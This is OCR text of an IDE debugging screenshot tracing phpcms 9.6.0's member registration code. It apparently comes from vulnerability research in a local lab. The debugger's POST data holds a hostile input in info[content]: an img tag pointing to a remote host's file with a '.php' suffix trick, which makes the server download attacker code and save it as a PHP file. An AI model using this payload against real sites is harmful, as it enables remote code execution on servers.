 File Edit View Navigate Code Refactor Run Tools VCS Window Help WWW - member\index.php
WWW phpcms9.6.0 phpcms modules member index.php testdebug
Project
Project
member_input.class.php member\index.php phpcms9.6.0\index.php global.func.php cache_file.class.php model_field_11.cache.php ipbanned_model.class.php foreground.class.php base.php
Download grammar and spelling checker for Chinese? Download Chinese Never suggest Chinese
'info' Cc W .* 7/18
12 70 270 587
install
phpcms
languages
libs
model
modules
admin
announce
attachment
block
collection
comment
content
dbsource
formguide
link
member
classes
fields
functions
templates
content.php
index.php
member.php
member_group.php
member_menu.php
member_model.php
member_modelfield.php
member_setting.php
member_verify.php
message
mood
126 }
127 $userinfo['groupid'] = $this->_get_usergroup_bypoint($userinfo['point']); $this: {times_db => null, db => member_model, memberinfo => null,
128 }
129 //附表信息验证 通过模型获取会员信息
130 if($member_setting['choosemodel']) { $member_setting: {allowregister => "1", choosemodel => "1", enablemailcheck => "0", registerverify => "0", showapppoint => "0", rmb_
131 require_once CACHE_MODEL_PATH.'member_input.class.php';
132 require_once CACHE_MODEL_PATH.'member_update.class.php';
133 $member_input = new member_input($userinfo['modelid']); $member_input: {modelid => 11, fields => , data => null, db => sitemodel_field_model, db_pre => "v9_", s
134 $_POST['info'] = array_map( callback: 'new_html_special_chars',$_POST['info']);
135 $user_model_info = $member_input->get($_POST['info']); $_POST: {siteid => "1", modelid => "11", username => "test2", password =
136 }
137 if(pc_base::load_config('system', 'phpsso')) {
138 $this->_init_phpsso();
139 $status = $this->client->ps_member_register($userinfo['username'], $userinfo['password'], $us
140 if($status > 0) {
141 $userinfo['phpssouid'] = $status;
142 //传入phpsso为明文密码，加密后存入phpcms_v9
143 $password = $userinfo['password'];
144 $userinfo['password'] = password($userinfo['password'], $userinfo['encrypt']);
145 $userid = $this->db->insert($userinfo, 1);
146 if($member_setting['choosemodel']) { //如果开启选择模型
147 $user_model_info['userid'] = $userid;
148 //插入会员模型数据
149 $this->db->set_model($userinfo['modelid']);
150 $this->db->insert($user_model_info);
valueName = {array[7]}
siteid = "1"
modelid = "11"
username = "test2"
password = "testxx"
email = "test@qq.com"
info = {array[1]}
content = "&lt;img src=http://192.168.253.9/hello.txt?.php#.jpg&gt;"
dosubmit = "1"
Add as inline watch
index register()
Debug: testdebug index.php index.php index.php
Debugger Console Output
index.php:135, index->register()
application.class.php:31, call_user_func:{C:\phpstudy_pro\WWW\phpcms9.6.0\php
application.class.php:31, application->init()
application.class.php:19, application->__construct()
base.php:126, pc_base::_load_class()
base.php:77, pc_base::load_sys_class()
base.php:68, pc_base::creat_app()
index.php:15, {main}()
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$this->fields['username'] = Cannot evaluate expression
$this = {index}
times_db = null
db = {member_model}
memberinfo = null
*foreground*_member_modelinfo = null
ipbanned = {ipbanned_model}
http_user_agent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36"
$member_input = {member_input}
$member_setting = {string[12]} ["1", "1", "0", "0", "0", +7 more]
Bookmarks
Structure